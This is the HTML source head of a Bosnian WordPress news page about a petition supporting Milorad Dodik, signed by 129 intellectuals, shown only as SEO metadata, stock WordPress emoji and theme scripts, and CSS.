

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.glaslaktasa.com/peticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta/
body_size: 29825
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="bs-BA" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.glaslaktasa.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.6.9.1 - aioseo.com -->
		<title>Peticiju podrške Dodiku potpisali brojni intelektualci iz Srbije, Srpske i svijeta - Laktaši - Glas Laktaša - Nezavisni online magazin</title>
		<meta name="description" content="LAKTAŠI, 20. oktobra - Brojni intelektualci u Srbiji i Srpskoj, ali i u inostranstvu potpisali su peticiju podrške Miloradu Dodiku i srpskom narodu Republike Srpske, pokrenutu u organizaciji info-portala &quot;Fakti&quot;, povodom rezultata izbora i pokušaja destabilizacije Republike Srpske. Peticiju-upozorenje da niko ne smije da mijenja i poništava izborne rezultate, već je potpisalo 129 istaknutih ličnosti." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.glaslaktasa.com/peticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.9.1" />
		<meta property="og:locale" content="bs_BA" />
		<meta property="og:site_name" content="Laktaši - Glas Laktaša - Nezavisni online magazin - Nezavisni online magazin" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Peticiju podrške Dodiku potpisali brojni intelektualci iz Srbije, Srpske i svijeta - Laktaši - Glas Laktaša - Nezavisni online magazin" />
		<meta property="og:description" content="LAKTAŠI, 20. oktobra - Brojni intelektualci u Srbiji i Srpskoj, ali i u inostranstvu potpisali su peticiju podrške Miloradu Dodiku i srpskom narodu Republike Srpske, pokrenutu u organizaciji info-portala &quot;Fakti&quot;, povodom rezultata izbora i pokušaja destabilizacije Republike Srpske. Peticiju-upozorenje da niko ne smije da mijenja i poništava izborne rezultate, već je potpisalo 129 istaknutih ličnosti." />
		<meta property="og:url" content="https://www.glaslaktasa.com/peticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta/" />
		<meta property="article:published_time" content="2022-10-20T07:26:21+00:00" />
		<meta property="article:modified_time" content="2022-10-20T07:26:21+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Peticiju podrške Dodiku potpisali brojni intelektualci iz Srbije, Srpske i svijeta - Laktaši - Glas Laktaša - Nezavisni online magazin" />
		<meta name="twitter:description" content="LAKTAŠI, 20. oktobra - Brojni intelektualci u Srbiji i Srpskoj, ali i u inostranstvu potpisali su peticiju podrške Miloradu Dodiku i srpskom narodu Republike Srpske, pokrenutu u organizaciji info-portala &quot;Fakti&quot;, povodom rezultata izbora i pokušaja destabilizacije Republike Srpske. Peticiju-upozorenje da niko ne smije da mijenja i poništava izborne rezultate, već je potpisalo 129 istaknutih ličnosti." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.glaslaktasa.com\/peticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta\/#blogposting","name":"Peticiju podr\u0161ke Dodiku potpisali brojni intelektualci iz Srbije, Srpske i svijeta - Lakta\u0161i - Glas Lakta\u0161a - Nezavisni online magazin","headline":"Peticiju podr\u0161ke Dodiku potpisali brojni intelektualci iz Srbije, Srpske i svijeta","author":{"@id":"https:\/\/www.glaslaktasa.com\/author\/urednik\/#author"},"publisher":{"@id":"https:\/\/www.glaslaktasa.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.glaslaktasa.com\/wp-content\/uploads\/2019\/03\/Putin-Dodik_620x01.jpg","width":620,"height":451},"datePublished":"2022-10-20T09:26:21+02:00","dateModified":"2022-10-20T09:26:21+02:00","inLanguage":"bs-BA","mainEntityOfPage":{"@id":"https:\/\/www.glaslaktasa.com\/peticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta\/#webpage"},"isPartOf":{"@id":"https:\/\/www.glaslaktasa.com\/peticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta\/#webpage"},"articleSection":"Aktuelnosti, Slider"},{"@type":"BreadcrumbList","@id":"https:\/\/www.glaslaktasa.com\/peticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.glaslaktasa.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.glaslaktasa.com\/","nextItem":"https:\/\/www.glaslaktasa.com\/peticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.glaslaktasa.com\/peticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta\/#listItem","position":2,"name":"Peticiju podr\u0161ke Dodiku potpisali brojni intelektualci iz Srbije, Srpske i svijeta","previousItem":"https:\/\/www.glaslaktasa.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.glaslaktasa.com\/#organization","name":"Lakta\u0161i - Glas Lakta\u0161a - Nezavisni online magazin","description":"Nezavisni online magazin","url":"https:\/\/www.glaslaktasa.com\/"},{"@type":"Person","@id":"https:\/\/www.glaslaktasa.com\/author\/urednik\/#author","url":"https:\/\/www.glaslaktasa.com\/author\/urednik\/","name":"Urednik"},{"@type":"WebPage","@id":"https:\/\/www.glaslaktasa.com\/peticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta\/#webpage","url":"https:\/\/www.glaslaktasa.com\/peticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta\/","name":"Peticiju podr\u0161ke Dodiku potpisali brojni intelektualci iz Srbije, Srpske i svijeta - Lakta\u0161i - Glas Lakta\u0161a - Nezavisni online magazin","description":"LAKTA\u0160I, 20. oktobra - Brojni intelektualci u Srbiji i Srpskoj, ali i u inostranstvu potpisali su peticiju podr\u0161ke Miloradu Dodiku i srpskom narodu Republike Srpske, pokrenutu u organizaciji info-portala \"Fakti\", povodom rezultata izbora i poku\u0161aja destabilizacije Republike Srpske. Peticiju-upozorenje da niko ne smije da mijenja i poni\u0161tava izborne rezultate, ve\u0107 je potpisalo 129 istaknutih li\u010dnosti.","inLanguage":"bs-BA","isPartOf":{"@id":"https:\/\/www.glaslaktasa.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.glaslaktasa.com\/peticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta\/#breadcrumblist"},"author":{"@id":"https:\/\/www.glaslaktasa.com\/author\/urednik\/#author"},"creator":{"@id":"https:\/\/www.glaslaktasa.com\/author\/urednik\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.glaslaktasa.com\/wp-content\/uploads\/2019\/03\/Putin-Dodik_620x01.jpg","@id":"https:\/\/www.glaslaktasa.com\/peticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta\/#mainImage","width":620,"height":451},"primaryImageOfPage":{"@id":"https:\/\/www.glaslaktasa.com\/peticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta\/#mainImage"},"datePublished":"2022-10-20T09:26:21+02:00","dateModified":"2022-10-20T09:26:21+02:00"},{"@type":"WebSite","@id":"https:\/\/www.glaslaktasa.com\/#website","url":"https:\/\/www.glaslaktasa.com\/","name":"Lakta\u0161i - Glas Lakta\u0161a - Nezavisni online magazin","description":"Nezavisni online magazin","inLanguage":"bs-BA","publisher":{"@id":"https:\/\/www.glaslaktasa.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.glaslaktasa.com/wp-content/uploads/2020/04/favicon.ico"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.glaslaktasa.com/wp-content/uploads/2020/04/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.glaslaktasa.com/wp-content/uploads/2020/04/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.glaslaktasa.com/wp-content/uploads/2020/04/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.glaslaktasa.com/wp-content/uploads/2020/04/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.glaslaktasa.com/wp-content/uploads/2020/04/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Laktaši - Glas Laktaša - Nezavisni online magazin &raquo; novosti" href="https://www.glaslaktasa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Laktaši - Glas Laktaša - Nezavisni online magazin &raquo;  novosti o komentarima" href="https://www.glaslaktasa.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.glaslaktasa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.glaslaktasa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.glaslaktasa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.glaslaktasa.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.glaslaktasa.com/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.glaslaktasa.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.glaslaktasa.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.glaslaktasa.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.glaslaktasa.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type="text/javascript" src="https://www.glaslaktasa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.glaslaktasa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.glaslaktasa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.glaslaktasa.com/wp-json/wp/v2/posts/61754" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.glaslaktasa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.glaslaktasa.com/?p=61754' />
<link rel="alternate" type="application/json+oembed" href="https://www.glaslaktasa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.glaslaktasa.com%2Fpeticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.glaslaktasa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.glaslaktasa.com%2Fpeticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="Peticiju podrške Dodiku potpisali brojni intelektualci iz Srbije, Srpske i svijeta" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://www.glaslaktasa.com/wp-content/uploads/2019/03/Putin-Dodik_620x01.jpg" />
<meta property="og:url" name="og:url" content="https://www.glaslaktasa.com/peticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta/" />
<meta property="og:description" name="og:description" content="LAKTAŠI, 20. oktobra - Brojni intelektualci u Srbiji i Srpskoj, ali i u inostranstvu potpisali su peticiju podrške Miloradu Dodiku i srpskom narodu Republike Srpske, pokrenutu u organizaciji info-portala &quot;Fakti&quot;, povodom rezultata izbora i pokušaja destabilizacije Republike Srpske. Peticiju-upozorenje da niko ne smije da mijenja i poništava izborne rezultate, već je potpisalo 129 istaknutih ličnosti. [...]" />
<meta property="og:locale" name="og:locale" content="bs_BA" />
<meta property="og:site_name" name="og:site_name" content="Laktaši - Glas Laktaša - Nezavisni online magazin" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="Aktuelnosti" />
<meta property="article:published_time" name="article:published_time" content="2022-10-20T09:26:21+02:00" />
<meta property="article:modified_time" name="article:modified_time" content="2022-10-20T09:26:21+02:00" />
<meta property="article:author" name="article:author" content="https://www.glaslaktasa.com/author/urednik/" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e82b9729d3","wpRestUrl":"https:\/\/www.glaslaktasa.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.glaslaktasa.com\/wp-admin\/","wpRestNonce":"e82b9729d3","wpRestUrl":"https:\/\/www.glaslaktasa.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
